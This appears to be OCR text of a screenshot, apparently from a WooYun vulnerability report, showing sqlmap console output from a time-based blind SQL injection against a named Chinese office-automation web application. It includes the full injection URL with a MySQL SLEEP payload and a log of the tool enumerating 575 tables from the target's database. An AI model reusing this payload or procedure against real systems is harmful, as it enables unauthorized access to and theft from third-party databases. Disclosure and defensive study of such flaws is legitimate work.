 {1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:58:13
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[07:58:14] [INFO] resuming back-end DBMS 'mysql'
[07:58:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://oa.yogi.com.cn:80/yyoa/common/selectPersonNew/initData.jsp?t
rueName=1' AND (SELECT * FROM (SELECT(SLEEP(10)))GMvh) AND 'lTzS'='lTzS
---
[07:58:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[07:58:15] [INFO] fetching tables for database: 'mysql3235'
[07:58:15] [INFO] fetching number of tables for database 'mysql3235'
[07:58:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[07:58:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
575
[08:00:31] [INFO] retrieved: act_tac_rel
[08:15:04] [INFO] retrieved: act_tactics
[08:22:40] [INFO] retrieved: actors
[08:28:13] [INFO] retrieved: all_sequ
[08:40:08] [ERROR] invalid character detected. retrying..
ences
[08:46:24] [INFO] retrieved: arc_folderitem
[09:04:44] [INFO] retrieved: arc_folderitem_
半:
www.wooyun.org